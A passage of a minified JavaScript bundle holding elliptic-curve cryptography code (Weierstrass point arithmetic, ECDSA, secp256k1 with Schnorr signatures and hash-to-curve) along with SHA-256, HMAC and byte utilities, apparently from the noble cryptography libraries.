_=r.mul(_,A),A=r.add(m,b),_=r.sub(_,A),A=r.add(i,o),u=r.add(a,c),A=r.mul(A,u),u=r.add(g,b),A=r.sub(A,u),l=r.mul(f,_),u=r.mul(p,b),l=r.add(u,l),u=r.sub(g,l),l=r.add(g,l),d=r.mul(u,l),g=r.add(m,m),g=r.add(g,m),b=r.mul(f,b),_=r.mul(p,_),g=r.add(g,b),b=r.sub(m,b),b=r.mul(f,b),_=r.add(_,b),m=r.mul(g,_),d=r.add(d,m),m=r.mul(A,_),u=r.mul(E,u),u=r.sub(u,m),m=r.mul(E,g),l=r.mul(A,l),l=r.add(l,m),new v(u,d,l)}subtract(e){return this.add(e.negate())}is0(){return this.equals(v.ZERO)}wNAF(e){return E.wNAFCached(this,g,e,(e=>{const t=r.invertBatch(e.map((e=>e.pz)));return e.map(((e,r)=>e.toAffine(t[r]))).map(v.fromAffine)}))}multiplyUnsafe(e){const n=v.ZERO;if(e===u)return n;if(p(e),e===d)return this;const{endo:i}=t;if(!i)return E.unsafeLadder(this,e);let{k1neg:o,k1:s,k2neg:a,k2:c}=i.splitScalar(e),l=n,h=n,f=this;for(;s>u||c>u;)s&d&&(l=l.add(f)),c&d&&(h=h.add(f)),f=f.double(),s>>=d,c>>=d;return o&&(l=l.negate()),a&&(h=h.negate()),h=new v(r.mul(h.px,i.beta),h.py,h.pz),l.add(h)}multiply(e){p(e);let n,i,o=e;const{endo:s}=t;if(s){const{k1neg:e,k1:t,k2neg:a,k2:c}=s.splitScalar(o);let{p:u,f:d}=this.wNAF(t),{p:l,f:h}=this.wNAF(c);u=E.constTimeNegate(e,u),l=E.constTimeNegate(a,l),l=new v(r.mul(l.px,s.beta),l.py,l.pz),n=u.add(l),i=d.add(h)}else{const{p:e,f:t}=this.wNAF(o);n=e,i=t}return v.normalizeZ([n,i])[0]}multiplyAndAddUnsafe(e,t,r){const n=v.BASE,i=(e,t)=>t!==u&&t!==d&&e.equals(n)?e.multiply(t):e.multiplyUnsafe(t),o=i(this,t).add(i(e,r));return o.is0()?void 0:o}toAffine(e){const{px:t,py:n,pz:i}=this,o=this.is0();null==e&&(e=o?r.ONE:r.inv(i));const s=r.mul(t,e),a=r.mul(n,e),c=r.mul(i,e);if(o)return{x:r.ZERO,y:r.ZERO};if(!r.eql(c,r.ONE))throw new Error("invZ was invalid");return{x:s,y:a}}isTorsionFree(){const{h:e,isTorsionFree:r}=t;if(e===d)return!0;if(r)return r(v,this);throw new Error("isTorsionFree() has not been declared for the elliptic curve")}clearCofactor(){const{h:e,clearCofactor:r}=t;return e===d?this:r?r(v,this):this.multiplyUnsafe(t.h)}toRawBytes(e=!0){return this.assertValidity(),a(v,this,e)}toHex(e=!0){return i.bytesToHex(this.toRawBytes(e))}}v.BASE=new v(t.Gx,t.Gy,r.ONE),v.ZERO=new v(r.ZERO,r.ONE,r.ZERO);const b=t.nBitLength,E=(0,s.wNAF)(v,t.endo?Math.ceil(b/2):b);return{CURVE:t,ProjectivePoint:v,normPrivateKeyToScalar:m,weierstrassEquation:l,isWithinCurveOrder:f}}function m(e,t){const r=e.ORDER;let n=u;for(let e=r-d;e%l===u;e/=l)n+=d;const i=n,o=(r-d)/l**i,s=(o-d)/l,a=l**i-d,c=l**(i-d),p=e.pow(t,o),m=e.pow(t,(o+d)/l);let g=(t,r)=>{let n=p,o=e.pow(r,a),u=e.sqr(o);u=e.mul(u,r);let h=e.mul(t,u);h=e.pow(h,s),h=e.mul(h,o),o=e.mul(h,r),u=e.mul(h,t);let f=e.mul(u,o);h=e.pow(f,c);let g=e.eql(h,e.ONE);o=e.mul(u,m),h=e.mul(f,n),u=e.cmov(o,u,g),f=e.cmov(h,f,g);for(let t=i;t>d;t--){let r=l**(t-l),i=e.pow(f,r);const s=e.eql(i,e.ONE);o=e.mul(u,n),n=e.mul(n,n),i=e.mul(f,n),u=e.cmov(o,u,s),f=e.cmov(i,f,s)}return{isValid:g,value:u}};if(e.ORDER%f===h){const r=(e.ORDER-h)/f,n=e.sqrt(e.neg(t));g=(t,i)=>{let o=e.sqr(i);const s=e.mul(t,i);o=e.mul(o,s);let a=e.pow(o,r);a=e.mul(a,s);const c=e.mul(a,n),u=e.mul(e.sqr(a),i),d=e.eql(u,t);return{isValid:d,value:e.cmov(c,a,d)}}}return g}t.weierstrassPoints=p,t.weierstrass=function(e){const r=function(e){const t=(0,s.validateBasic)(e);return i.validateObject(t,{hash:"hash",hmac:"function",randomBytes:"function"},{bits2int:"function",bits2int_modN:"function",lowS:"boolean"}),Object.freeze({lowS:!0,...t})}(e),{Fp:a,n:c}=r,l=a.BYTES+1,h=2*a.BYTES+1;function f(e){return n.mod(e,c)}function m(e){return n.invert(e,c)}const{ProjectivePoint:g,normPrivateKeyToScalar:y,weierstrassEquation:v,isWithinCurveOrder:b}=p({...r,toBytes(e,t,r){const n=t.toAffine(),o=a.toBytes(n.x),s=i.concatBytes;return r?s(Uint8Array.from([t.hasEvenY()?2:3]),o):s(Uint8Array.from([4]),o,a.toBytes(n.y))},fromBytes(e){const t=e.length,r=e[0],n=e.subarray(1);if(t!==l||2!==r&&3!==r){if(t===h&&4===r)return{x:a.fromBytes(n.subarray(0,a.BYTES)),y:a.fromBytes(n.subarray(a.BYTES,2*a.BYTES))};throw new Error(`Point of length ${t} was invalid. Expected ${l} compressed bytes or ${h} uncompressed bytes`)}{const e=i.bytesToNumberBE(n);if(!(u<(o=e)&&o<a.ORDER))throw new Error("Point is not on curve");const t=v(e);let s=a.sqrt(t);return!(1&~r)!=((s&d)===d)&&(s=a.neg(s)),{x:e,y:s}}var o}}),E=e=>i.bytesToHex(i.numberToBytesBE(e,r.nByteLength));function _(e){return e>c>>d}const A=(e,t,r)=>i.bytesToNumberBE(e.slice(t,r));class T{constructor(e,t,r){this.r=e,this.s=t,this.recovery=r,this.assertValidity()}static fromCompact(e){const t=r.nByteLength;return e=(0,o.ensureBytes)("compactSignature",e,2*t),new T(A(e,0,t),A(e,t,2*t))}static fromDER(e){const{r,s:n}=t.DER.toSig((0,o.ensureBytes)("DER",e));return new T(r,n)}assertValidity(){if(!b(this.r))throw new Error("r must be 0 < r < CURVE.n");if(!b(this.s))throw new Error("s must be 0 < s < CURVE.n")}addRecoveryBit(e){return new T(this.r,this.s,e)}recoverPublicKey(e){const{r:t,s:n,recovery:i}=this,s=P((0,o.ensureBytes)("msgHash",e));if(null==i||![0,1,2,3].includes(i))throw new Error("recovery id invalid");const c=2===i||3===i?t+r.n:t;if(c>=a.ORDER)throw new Error("recovery id 2 or 3 invalid");const u=1&i?"03":"02",d=g.fromHex(u+E(c)),l=m(c),h=f(-s*l),p=f(n*l),y=g.BASE.multiplyAndAddUnsafe(d,h,p);if(!y)throw new Error("point at infinify");return y.assertValidity(),y}hasHighS(){return _(this.s)}normalizeS(){return this.hasHighS()?new T(this.r,f(-this.s),this.recovery):this}toDERRawBytes(){return i.hexToBytes(this.toDERHex())}toDERHex(){return t.DER.hexFromSig({r:this.r,s:this.s})}toCompactRawBytes(){return i.hexToBytes(this.toCompactHex())}toCompactHex(){return E(this.r)+E(this.s)}}const w={isValidPrivateKey(e){try{return y(e),!0}catch(e){return!1}},normPrivateKeyToScalar:y,randomPrivateKey:()=>{const e=r.randomBytes(a.BYTES+8),t=n.hashToPrivateScalar(e,c);return i.numberToBytesBE(t,r.nByteLength)},precompute:(e=8,t=g.BASE)=>(t._setWindowSize(e),t.multiply(BigInt(3)),t)};function I(e){const t=e instanceof Uint8Array,r="string"==typeof e,n=(t||r)&&e.length;return t?n===l||n===h:r?n===2*l||n===2*h:e instanceof g}const R=r.bits2int||function(e){const t=i.bytesToNumberBE(e),n=8*e.length-r.nBitLength;return n>0?t>>BigInt(n):t},P=r.bits2int_modN||function(e){return f(R(e))},x=i.bitMask(r.nBitLength);function O(e){if("bigint"!=typeof e)throw new Error("bigint expected");if(!(u<=e&&e<x))throw new Error(`bigint expected < 2^${r.nBitLength}`);return i.numberToBytesBE(e,r.nByteLength)}const S={lowS:r.lowS,prehash:!1},N={lowS:r.lowS,prehash:!1};return g.BASE._setWindowSize(8),{CURVE:r,getPublicKey:function(e,t=!0){return g.fromPrivateKey(e).toRawBytes(t)},getSharedSecret:function(e,t,r=!0){if(I(e))throw new Error("first arg must be private key");if(!I(t))throw new Error("second arg must be public key");return g.fromHex(t).multiply(y(e)).toRawBytes(r)},sign:function(e,t,n=S){const{seed:s,k2sig:c}=function(e,t,n=S){if(["recovered","canonical"].some((e=>e in n)))throw new Error("sign() legacy options not supported");const{hash:s,randomBytes:c}=r;let{lowS:l,prehash:h,extraEntropy:p}=n;null==l&&(l=!0),e=(0,o.ensureBytes)("msgHash",e),h&&(e=(0,o.ensureBytes)("prehashed msgHash",s(e)));const v=P(e),E=y(t),A=[O(E),O(v)];if(null!=p){const e=!0===p?c(a.BYTES):p;A.push((0,o.ensureBytes)("extraEntropy",e,a.BYTES))}const w=i.concatBytes(...A),I=v;return{seed:w,k2sig:function(e){const t=R(e);if(!b(t))return;const r=m(t),n=g.BASE.multiply(t).toAffine(),i=f(n.x);if(i===u)return;const o=f(r*f(I+i*E));if(o===u)return;let s=(n.x===i?0:2)|Number(n.y&d),a=o;return l&&_(o)&&(a=function(e){return _(e)?f(-e):e}(o),s^=1),new T(i,a,s)}}}(e,t,n);return i.createHmacDrbg(r.hash.outputLen,r.nByteLength,r.hmac)(s,c)},verify:function(e,n,i,s=N){const a=e;if(n=(0,o.ensureBytes)("msgHash",n),i=(0,o.ensureBytes)("publicKey",i),"strict"in s)throw new Error("options.strict was renamed to lowS");const{lowS:c,prehash:u}=s;let d,l;try{if("string"==typeof a||a instanceof Uint8Array)try{d=T.fromDER(a)}catch(e){if(!(e instanceof t.DER.Err))throw e;d=T.fromCompact(a)}else{if("object"!=typeof a||"bigint"!=typeof a.r||"bigint"!=typeof a.s)throw new Error("PARSE");{const{r:e,s:t}=a;d=new T(e,t)}}l=g.fromHex(i)}catch(e){if("PARSE"===e.message)throw new Error("signature must be Signature instance, Uint8Array or hex string");return!1}if(c&&d.hasHighS())return!1;u&&(n=r.hash(n));const{r:h,s:p}=d,y=P(n),v=m(p),b=f(y*v),E=f(h*v),_=g.BASE.multiplyAndAddUnsafe(l,b,E)?.toAffine();return!!_&&f(_.x)===h},ProjectivePoint:g,Signature:T,utils:w}},t.SWUFpSqrtRatio=m,t.mapToCurveSimpleSWU=function(e,t){if(n.validateField(e),!e.isValid(t.A)||!e.isValid(t.B)||!e.isValid(t.Z))throw new Error("mapToCurveSimpleSWU: invalid opts");const r=m(e,t.Z);if(!e.isOdd)throw new Error("Fp.isOdd is not implemented!");return n=>{let i,o,s,a,c,u,d,l;i=e.sqr(n),i=e.mul(i,t.Z),o=e.sqr(i),o=e.add(o,i),s=e.add(o,e.ONE),s=e.mul(s,t.B),a=e.cmov(t.Z,e.neg(o),!e.eql(o,e.ZERO)),a=e.mul(a,t.A),o=e.sqr(s),u=e.sqr(a),c=e.mul(u,t.A),o=e.add(o,c),o=e.mul(o,s),u=e.mul(u,a),c=e.mul(u,t.B),o=e.add(o,c),d=e.mul(i,s);const{isValid:h,value:f}=r(o,u);l=e.mul(i,n),l=e.mul(l,f),d=e.cmov(d,s,h),l=e.cmov(l,f,h);const p=e.isOdd(n)===e.isOdd(l);return l=e.cmov(e.neg(l),l,p),d=e.div(d,a),{x:d,y:l}}}},9523:(e,t)=>{"use strict";function r(e){if(!Number.isSafeInteger(e)||e<0)throw new Error(`Wrong positive integer: ${e}`)}function n(e){if("boolean"!=typeof e)throw new Error(`Expected boolean, not ${e}`)}function i(e,...t){if(!(e instanceof Uint8Array))throw new TypeError("Expected Uint8Array");if(t.length>0&&!t.includes(e.length))throw new TypeError(`Expected Uint8Array of length ${t}, not of length=${e.length}`)}function o(e){if("function"!=typeof e||"function"!=typeof e.create)throw new Error("Hash should be wrapped by utils.wrapConstructor");r(e.outputLen),r(e.blockLen)}function s(e,t=!0){if(e.destroyed)throw new Error("Hash instance has been destroyed");if(t&&e.finished)throw new Error("Hash#digest() has already been called")}function a(e,t){i(e);const r=t.outputLen;if(e.length<r)throw new Error(`digestInto() expects output buffer of length at least ${r}`)}Object.defineProperty(t,"__esModule",{value:!0}),t.output=t.exists=t.hash=t.bytes=t.bool=t.number=void 0,t.number=r,t.bool=n,t.bytes=i,t.hash=o,t.exists=s,t.output=a;const c={number:r,bool:n,bytes:i,hash:o,exists:s,output:a};t.default=c},1405:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.SHA2=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t,r,n){super(),this.blockLen=e,this.outputLen=t,this.padOffset=r,this.isLE=n,this.finished=!1,this.length=0,this.pos=0,this.destroyed=!1,this.buffer=new Uint8Array(e),this.view=(0,i.createView)(this.buffer)}update(e){n.default.exists(this);const{view:t,buffer:r,blockLen:o}=this,s=(e=(0,i.toBytes)(e)).length;for(let n=0;n<s;){const a=Math.min(o-this.pos,s-n);if(a!==o)r.set(e.subarray(n,n+a),this.pos),this.pos+=a,n+=a,this.pos===o&&(this.process(t,0),this.pos=0);else{const t=(0,i.createView)(e);for(;o<=s-n;n+=o)this.process(t,n)}}return this.length+=e.length,this.roundClean(),this}digestInto(e){n.default.exists(this),n.default.output(e,this),this.finished=!0;const{buffer:t,view:r,blockLen:o,isLE:s}=this;let{pos:a}=this;t[a++]=128,this.buffer.subarray(a).fill(0),this.padOffset>o-a&&(this.process(r,0),a=0);for(let e=a;e<o;e++)t[e]=0;!function(e,t,r,n){if("function"==typeof e.setBigUint64)return e.setBigUint64(t,r,n);const i=BigInt(32),o=BigInt(4294967295),s=Number(r>>i&o),a=Number(r&o),c=n?4:0,u=n?0:4;e.setUint32(t+c,s,n),e.setUint32(t+u,a,n)}(r,o-8,BigInt(8*this.length),s),this.process(r,0);const c=(0,i.createView)(e),u=this.outputLen;if(u%4)throw new Error("_sha2: outputLen should be aligned to 32bit");const d=u/4,l=this.get();if(d>l.length)throw new Error("_sha2: outputLen bigger than state");for(let e=0;e<d;e++)c.setUint32(4*e,l[e],s)}digest(){const{buffer:e,outputLen:t}=this;this.digestInto(e);const r=e.slice(0,t);return this.destroy(),r}_cloneInto(e){e||(e=new this.constructor),e.set(...this.get());const{blockLen:t,buffer:r,length:n,finished:i,destroyed:o,pos:s}=this;return e.length=n,e.pos=s,e.finished=i,e.destroyed=o,n%t&&e.buffer.set(r),e}}t.SHA2=o},3911:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},573:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(9523),i=r(7969);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},9957:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(1405),i=r(7969),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},7969:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(3911);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return 